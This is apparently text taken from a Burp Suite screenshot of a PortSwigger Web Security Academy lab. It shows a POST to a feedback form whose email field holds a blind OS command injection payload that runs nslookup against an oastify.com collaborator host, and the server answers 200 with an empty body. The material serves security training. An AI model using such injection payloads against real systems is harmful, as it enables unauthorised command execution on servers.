 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a0c00eb0447fa8e8306fa99009d0049.web-security-academy.net
3 Cookie: session=YyCL59UJSNJmvGI5T8Mz9it9ohyBdLMe
4 Content-Length: 129
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a0c00eb0447fa8e8306fa99009d0049.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0c00eb0447fa8e8306fa99009d0049.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=wInDUusAZIrLrsQ5MTVggj1kE9C24VBY&name=1&email=1||nslookup
j7r9svex407ysn02ren41lxz0q6hu7iw.oastify.com||&subject=1&message=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}